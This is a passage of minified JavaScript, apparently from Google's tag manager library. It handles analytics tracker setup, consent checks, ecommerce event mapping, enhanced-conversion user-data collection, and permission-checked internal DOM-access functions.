h=CK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=CK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||XF))try{var u=YF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=CK(g,"c",f)}}catch(E){O(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=op(z);if(v!==void 0){x=CK(v,"d",z);break}}var C=g!==void 0;e[b]=BK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},EK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var FK=function(a,b){b=b===void 0?!1:b;if(JF(a,"ccd_add_1p_data",!1)&&On(LI)){var c=a.D.P[K.m.Dl];if(sd(c)&&c.enable_code){var d=L(a.D,K.m.Ib);if(d===null)S(a,Q.A.Ym,null);else if(c.enable_code&&sd(d)&&(Ov(d),S(a,Q.A.Ym,d)),sd(c.selectors)){var e={},f=Q.A.cq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=DK(p,"email",h.email,r,l)||q;q=DK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=DK(v,"first_name",u[t].first_name,x,l)||q;q=DK(v,"last_name",u[t].last_name,x,l)||q;q=DK(v,"street",u[t].street,x,l)||q;q=DK(v,"city",u[t].city,x,l)||q;q=DK(v,"region",u[t].region,x,l)||q;q=DK(v,"country",u[t].country,x,l)||q;q=DK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;S(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.Fb,C,E=[],G=Object.keys(EK),I=0;I<G.length;I++){var N=G[I],ba=EK[N],U=void 0,
M=(U=e[N])!=null?U:"0";E.push(ba+"-"+M)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function GK(a){};
var HK=function(a){var b=function(f){NJ(f,!0)},c=function(f){FK(f,P(60))},d=function(f){P(433)&&nK(f,{sj:!0,lj:!0})},e=function(f){xK(f,!1)};switch(a){case Qi.N.jk:return[hJ,pK,$J,aK];case Qi.N.Da:return[tK,wK,mK,xK,kK,d,oK,mJ,b,vK,XI,eK,function(f){uK(f,!1)},OJ,YI];case Qi.N.gk:return[mK,JJ];case Qi.N.Ha:return[wK,mK,rK,dJ,bJ,nK,OI,e,gJ,mJ,b,ZI,lJ,iJ,kJ,cJ,yK,XI,zK,AK,KI,c,tK,LJ,vK,qK,lK,ZJ,eK,PI,MI,KJ,uK,GK,OJ,YI];case Qi.N.tm:return[mK,rK,dJ,OI,b,xK,QI,OJ,YI];case Qi.N.Yb:return[wK,mK,rK,dJ,nK,
OI,e,gJ,mJ,b,ZI,kJ,cJ,yK,XI,zK,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.Kb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.yb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,jJ,uK,OJ,YI];default:return[]}},IK=function(a){for(var b=HK(R(a,Q.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},JK=function(a,b){for(var c=new GF(b.target,b.eventName,b.D),d=m(Object.keys(b.C)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Mu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;S(c,l,R(b,l))}S(c,Q.A.ba,a);return c},KK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;S(z,Q.A.Ea,!0);S(z,Q.A.ia,!0);S(z,Q.A.nb,Gb());S(z,Q.A.Hg,t);S(z,Q.A.Ig,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(R(v.Ra,Q.A.ba)))if(!(P(433)&&P(24)&&R(v.Ra,Q.A.ia)&&R(v.Ra,Q.A.ba)===Qi.N.Da)||R(v.Ra,Q.A.ae))if(!R(v.Ra,Q.A.ia)||R(v.Ra,Q.A.ba)===Qi.N.Da||On(r))IK(l[x]),
R(v.Ra,Q.A.Ea)||v.Ra.isAborted||R(v.Ra,Q.A.ba)!==Qi.N.Da||P(433)&&!R(v.Ra,Q.A.ae)||(Nu(v.Ra,function(){f(function(y){return y===Qi.N.Da})}),Mu(v.Ra,K.m.Hf)===void 0&&u===void 0&&(u=km(em.Z.Ch,function(y){return function(){lm(em.Z.Ch,u);u=void 0;On(K.m.X)&&(S(y.Ra,Q.A.gg,!0),S(y.Ra,Q.A.ia,!1),X(y.Ra,K.m.ia),f(function(z){return z===Qi.N.Da}),S(y.Ra,Q.A.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:ko(a,d.isGtmEvent);if(g){var h=new GF(g,b,d);S(h,Q.A.ba,Qi.N.jk);
IK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.A.Wb]){var n=d.eventMetadata[Q.A.Wb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=JK(n[p],h);P(223)||S(q,Q.A.Ea,!1);l.push(q)}}else b===K.m.ma&&(P(24)?P(433)||l.push(JK(Qi.N.Da,h)):l.push(JK(Qi.N.tm,h)),l.push(JK(Qi.N.gk,h))),P(433)&&P(24)&&b!==K.m.Cb&&l.push(JK(Qi.N.Da,h)),l.push(JK(Qi.N.Ha,h)),b!==K.m.Cb&&(l.push(JK(Qi.N.Kb,h)),l.push(JK(Qi.N.yb,h)),l.push(JK(Qi.N.Yb,h)));var r=[K.m.W,K.m.X],u=void 0;Tn(function(){f();var t=!On([K.m.Ka]);
if(!On(r)||t){var v=r;t&&(v=[].concat(za(v),[K.m.Ka]));Sn(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===Qi.N.Yb}):f()},v)}},r)}}};
var kL=function(a,b){if(!b.isGtmEvent){var c=L(b,K.m.Bf),d=L(b,K.m.Af),e=L(b,c);if(e===void 0){var f=void 0;hL.hasOwnProperty(c)?f=hL[c]:iL.hasOwnProperty(c)&&(f=iL[c]);f===1&&(f=jL(c));sb(f)?uz()(function(){var g,h,l,n=(l=(g=uz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},lL=function(a,b){var c=a[K.m.vd],d=b+".",e=a[K.m.sa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Qc];e=String(e).replace(/\s+/g,"").split(",");var h=uz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},pL=function(a,b,c){if(!c.isGtmEvent||!mL[a]){var d=!On(K.m.ja),e=function(f){var g="gtm"+String(eo()),h,l=uz(),n=nL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||oL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&On(K.m.ja)&&(d=!1,l(function(){var u,t,v=(u=uz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=cn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=cn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Sn(function(){return void e(K.m.ja)},K.m.ja);Sn(function(){return void e(K.m.W)},K.m.W);Sn(function(){return void e(K.m.X)},K.m.X);c.isGtmEvent&&(mL[a]=!0)}},qL=function(a,b){Aj()&&b&&(a[K.m.xc]=b)},zL=function(a,b,c){function d(){var T=Da.apply(0,arguments);T[0]=x?x+"."+T[0]:""+T[0];t.apply(window,T)}function e(T){function la(pa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(pa,Na[Sa])}var ma=c.isGtmEvent,W=ma?rL(y):sL(b,c);if(W){var V={};qL(V,T);d("require","ec","ec.js",V);ma&&W.fj&&d("set","&cu",W.fj);var ia=W.action;if(ma||ia==="impressions")if(la("ec:addImpression",W.wn),!ma)return;if(ia==="promo_click"||ia==="promo_view"||ma&&W.Cg){var ta=W.Cg;la("ec:addPromo",ta);if(ta&&ta.length>0&&ia==="promo_click"){ma?d("ec:setAction",ia,W.Zb):d("ec:setAction",ia);return}if(!ma)return}ia!=="promo_view"&&ia!=="impressions"&&(la("ec:addProduct",W.Td),d("ec:setAction",
ia,W.Zb))}}function f(T){if(T){var la={};if(sd(T))for(var ma in tL)tL.hasOwnProperty(ma)&&uL(tL[ma],ma,T[ma],la);qL(la,E);d("require","linkid",la)}}function g(){var T=L(c,K.m.hp);if(T){var la=D(19);d("require",T,{dataLayer:la});d("require","render")}}function h(){var T=L(c,K.m.se);t(function(){if(!c.isGtmEvent&&sd(T)){var la=y.fieldsToSend,ma,W,V=(ma=v())==null?void 0:(W=ma.getByName)==null?void 0:W.call(ma,x),ia;for(ia in T)if(T[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var ta=void 0,pa=(ta=
V)==null?void 0:ta.get(jL(T[ia]));vL(la,ia,pa)}}})}function l(T,la,ma){ma&&(la=String(la));y.fieldsToSend[T]=la}function n(){if(y.displayfeatures){var T="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:T})}}var p=a,q=ko(a),r=c.eventMetadata[Q.A.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Fk&&(ym=!0,b===K.m.ma?Em(c,a):(c.eventMetadata[Q.A.Hc]||(Bm[a]=!0),MA(c.eventMetadata[Q.A.Pa])));var u,t=c.isGtmEvent?xz(L(c,"gaFunctionName")):xz();if(rb(t)){var v=uz,
x;x=c.isGtmEvent?L(c,"name")||L(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=nL(x,b,c);!c.isGtmEvent&&oL(x,y.createOnlyFields)&&(t(function(){var T,la;v()&&((T=v())==null||(la=T.remove)==null||la.call(T,x))}),wL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.xc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.xc]||z){var C=yj(c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc];
if(E){var G=c.isGtmEvent?y.fieldsToSet[K.m.ah]:y.createOnlyFields[K.m.ah];G&&!wL[x]&&(wL[x]=!0,t(zz(x,G)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.cb];I&&I[K.m.sa]&&lL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var N={};qL(N,E);d("require","linkid","linkid.js",N)}pL(p,x,c)}if(b===K.m.sc)if(c.isGtmEvent){n();if(y.remarketingLists){var ba="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ba})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&wz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.ma?(g(),tJ(p,c),L(c,K.m.Hb)&&(iu(["aw","dc"]),wz(x+".")),ku(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),pL(p,x,c)):b===K.m.Cb?kL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||xL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var U=u&&!c.eventMetadata[Q.A.Rm];if(!yL&&(!c.isGtmEvent||U)){yL=!0;var M=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var T;((T=v())==null?0:T.loaded)||M()},M)}}else Uc(c.onFailure)}},AL=function(a,b,c,d){Tn(function(){zL(a,b,d)},[K.m.ja,K.m.W])},oL=function(a,b){var c=BL[a];BL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},sL=function(a,b){function c(t){return{id:d(K.m.Ba),affiliation:d(K.m.Pk),revenue:d(K.m.Ca),tax:d(K.m.Rk),shipping:d(K.m.rd),coupon:d(K.m.Qk),list:d(K.m.ji)||d(K.m.wf)||t}}for(var d=function(t){return L(b,t)},e=d(K.m.oa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ji]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&vL(n,p,n[h[p]])}var q=null,r=d(K.m.So);if(a===K.m.Bb||a===K.m.ie)q={action:a,Zb:c(),Td:CL(e)};else if(a===K.m.ee)q={action:"add",Zb:c(),Td:CL(e)};else if(a===K.m.fe)q={action:"remove",Zb:c(),Td:CL(e)};else if(a===K.m.rc)q={action:"detail",Zb:c(f),Td:CL(e)};else if(a===K.m.oc)q={action:"impressions",wn:CL(e)};else if(a===K.m.qc)q={action:"promo_view",Cg:CL(r)||CL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Ic)q={action:"promo_click",Cg:CL(r)||CL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",Zb:{list:d(K.m.ji)||d(K.m.wf)||f},Td:CL(e)};else if(a===K.m.jd||a==="checkout_progress"){var u={step:a===K.m.jd?1:d(K.m.ii),option:d(K.m.Wg)};q={action:"checkout",Td:CL(e),Zb:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",Zb:{step:d(K.m.ii),option:d(K.m.Wg)}});q&&(q.fj=d(K.m.kb));return q},rL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.fj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.wn=b.translateIfKeyEquals==="impressions"?CL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?CL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?CL(g):g;c.Zb=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Td=b.translateIfKeyEquals===
"products"?CL(l):l;c.Zb=b[h].actionField;break}return Object.keys(c).length?c:null},CL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<DL.length;l++)e[DL[l]]!==void 0&&(h&&(h+="/"),h+=e[DL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},nL=function(a,b,c){var d=function(M){return L(c,M)},e={},f={},g={},h={},l=EL(d(K.m.Yo));!c.isGtmEvent&&l&&vL(f,"exp",l);g["&gtm"]=vp({Sa:c.eventMetadata[Q.A.Pa],
Fh:!0,kc:!!c.eventMetadata[Q.A.eb]});c.isGtmEvent||(g._no_slc=!0);Ql()&&(h._cs=FL);var n=d(K.m.se);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&vL(f,p,q)}for(var r=!c.isGtmEvent,u=Mo(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);GL.hasOwnProperty(v)?e[v]=x:HL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(IL.hasOwnProperty(v))uL(IL[v],v,
y,e);else if(JL.hasOwnProperty(v))uL(JL[v],v,y,g);else if(iL.hasOwnProperty(v))uL(iL[v],v,y,f);else if(hL.hasOwnProperty(v))uL(hL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))uL(1,v,y,f);else if(v===K.m.Ia){var z=Sb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.ma?C=Sb(c.getMergedValues(v),"."):(C=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.ab&&u.indexOf(K.m.nd)<0&&(h.cookieName=String(y)+"_ga");KL[v]&&
(c.H.hasOwnProperty(v)||b===K.m.ma&&c.C.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Pg)!==!1&&d(K.m.vc)!==!1&&RI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Sq(c);!c.isGtmEvent&&d(K.m.Hb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var G=g.hitCallback;g.hitCallback=function(){rb(G)&&G();c.onSuccess()}}else{vL(h,"cookieDomain","auto");vL(g,"forceSSL",!0);vL(e,"eventCategory",LL(b));ML[b]&&vL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
vL(e,"eventLabel",d(K.m.kl)):b==="search"||b==="view_search_results"?vL(e,"eventLabel",d(K.m.qp)):b==="select_content"&&vL(e,"eventLabel",d(K.m.Po));var I=e[K.m.cb]||{},N=I[K.m.Ff];N||N!=0&&I[K.m.sa]?h.allowLinker=!0:N===!1&&vL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Tq()&&(g["&gcs"]=Uq());g["&gcd"]=Yq(c);Ql()&&(On(K.m.ja)||(h.storage="none"),On([K.m.W,K.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));ar()&&(g["&dma_cps"]=Zq());g["&dma"]=$q();wq(Eq())&&(g["&tcfd"]=br());qk()&&(g["&tag_exp"]=
qk());var ba=Bj(c)||d(K.m.xc),U=d(K.m.ah);ba&&(c.isGtmEvent||(h[K.m.xc]=ba),h._cd2l=!0);U&&!c.isGtmEvent&&(h[K.m.ah]=U);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},FL=function(a){return On(a)},EL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},vL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},LL=function(a){var b="general";NL[a]?
b="ecommerce":OL[a]?b="engagement":a==="exception"&&(b="error");return b},jL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},uL=function(a,b,c,d){if(c!==void 0)if(PL[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[jL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},yL=!1,wL={},mL={},QL={},KL=(QL[K.m.Sb]=1,QL[K.m.vc]=1,QL[K.m.Eb]=1,QL[K.m.wb]=1,QL[K.m.Ub]=1,QL[K.m.nd]=1,QL[K.m.wc]=1,QL[K.m.ab]=1,
QL[K.m.od]=1,QL[K.m.nl]=1,QL[K.m.xa]=1,QL[K.m.Gf]=1,QL[K.m.Xa]=1,QL[K.m.Gb]=1,QL),RL={},hL=(RL.client_storage="storage",RL.sample_rate=1,RL.site_speed_sample_rate=1,RL.store_gac=1,RL.use_amp_client_id=1,RL[K.m.Tb]=1,RL[K.m.ub]="storeGac",RL[K.m.Eb]=1,RL[K.m.wb]=1,RL[K.m.Ub]=1,RL[K.m.nd]=1,RL[K.m.wc]=1,RL[K.m.od]=1,RL),SL={},HL=(SL._cs=1,SL._useUp=1,SL.allowAnchor=1,SL.allowLinker=1,SL.alwaysSendReferrer=1,SL.clientId=1,SL.cookieDomain=1,SL.cookieExpires=1,SL.cookieFlags=1,SL.cookieName=1,SL.cookiePath=
1,SL.cookieUpdate=1,SL.legacyCookieDomain=1,SL.legacyHistoryImport=1,SL.name=1,SL.sampleRate=1,SL.siteSpeedSampleRate=1,SL.storage=1,SL.storeGac=1,SL.useAmpClientId=1,SL._cd2l=1,SL),JL={anonymize_ip:1},TL={},iL=(TL.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},TL.app_id=1,TL.app_installer_id=1,TL.app_name=1,TL.app_version=1,TL.description="exDescription",TL.fatal="exFatal",TL.language=1,TL.page_hostname=
"hostname",TL.transport_type="transport",TL[K.m.kb]="currencyCode",TL[K.m.ih]=1,TL[K.m.xa]="location",TL[K.m.Gf]="page",TL[K.m.Xa]="referrer",TL[K.m.Gb]="title",TL[K.m.oi]=1,TL[K.m.Oa]=1,TL),UL={},IL=(UL.content_id=1,UL.event_action=1,UL.event_category=1,UL.event_label=1,UL.link_attribution=1,UL.name=1,UL[K.m.cb]=1,UL[K.m.kl]=1,UL[K.m.wd]=1,UL[K.m.Ca]=1,UL),GL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},DL=["item_category","item_category2","item_category3","item_category4","item_category5"],VL={},tL=(VL.levels=1,VL[K.m.wb]="duration",VL[K.m.nd]=1,VL),WL={},PL=(WL.anonymize_ip=1,WL.fatal=1,WL.send_page_view=1,WL.store_gac=1,WL.use_amp_client_id=1,WL[K.m.ub]=1,WL[K.m.ih]=1,WL),XL={},xL=(XL.checkout_progress=1,XL.select_content=1,XL.set_checkout_option=1,XL[K.m.ee]=1,XL[K.m.fe]=1,XL[K.m.jd]=1,XL[K.m.he]=1,
XL[K.m.oc]=1,XL[K.m.Ic]=1,XL[K.m.qc]=1,XL[K.m.Bb]=1,XL[K.m.ie]=1,XL[K.m.rc]=1,XL),YL={},NL=(YL.checkout_progress=1,YL.set_checkout_option=1,YL[K.m.Ek]=1,YL[K.m.Fk]=1,YL[K.m.ee]=1,YL[K.m.fe]=1,YL[K.m.Gk]=1,YL[K.m.jd]=1,YL[K.m.Bb]=1,YL[K.m.ie]=1,YL[K.m.Hk]=1,YL),ZL={},OL=(ZL.generate_lead=1,ZL.login=1,ZL.search=1,ZL.select_content=1,ZL.share=1,ZL.sign_up=1,ZL.view_search_results=1,ZL[K.m.he]=1,ZL[K.m.oc]=1,ZL[K.m.Ic]=1,ZL[K.m.qc]=1,ZL[K.m.rc]=1,ZL),$L={},ML=($L.view_search_results=1,$L[K.m.oc]=1,$L[K.m.qc]=
1,$L[K.m.rc]=1,$L),BL={};function aM(a,b,c,d){}aM.J="internal.executeEventProcessor";function bM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.K,1)}bM.J="internal.executeJavascriptString";function cM(a){var b;return b};function dM(a){var b="";return b}dM.J="internal.generateClientId";function eM(a){var b={};return Id(b)}eM.J="internal.getAdsCookieWritingOptions";function fM(a,b){var c=!1;return c}fM.J="internal.getAllowAdPersonalization";function gM(){var a;return a}gM.J="internal.getAndResetEventUsage";function hM(a,b){b=b===void 0?!0:b;var c;return c}hM.J="internal.getAuid";function iM(){var a=new cb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.Vn),a.set("environmentMode",Mg.Jq),a.set("firstPartyServing",zj()),a.set("containerUrl",Ec),a.Ua();return a}iM.publicName="getContainerVersion";function jM(a,b){b=b===void 0?!0:b;var c;return c}jM.publicName="getCookieValues";function kM(){var a="";return a}kM.J="internal.getCorePlatformServicesParam";function lM(){return Mm()}lM.J="internal.getCountryCode";function mM(){var a=[];a=Pj();return Id(a)}mM.J="internal.getDestinationIds";function nM(a){var b=new cb;return b}nM.J="internal.getDeveloperIds";function oM(a){var b;return b}oM.J="internal.getEcsidCookieValue";function pM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Vc(d,b);return c}pM.J="internal.getElementAttribute";function qM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}qM.J="internal.getElementById";function rM(a){var b="";if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Wc(c);return b}rM.J="internal.getElementInnerText";function sM(a){var b=null;return b}sM.J="internal.getElementParent";function tM(a){var b=null;return b}tM.J="internal.getElementPreviousSibling";function uM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}uM.J="internal.getElementProperty";function vM(a){var b;if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}vM.J="internal.getElementValue";function wM(a){var b=0;return b}wM.J="internal.getElementVisibilityRatio";function xM(a){var b=null;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=YF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}xM.J="internal.getElementsByCssSelector";
function yM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=kD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
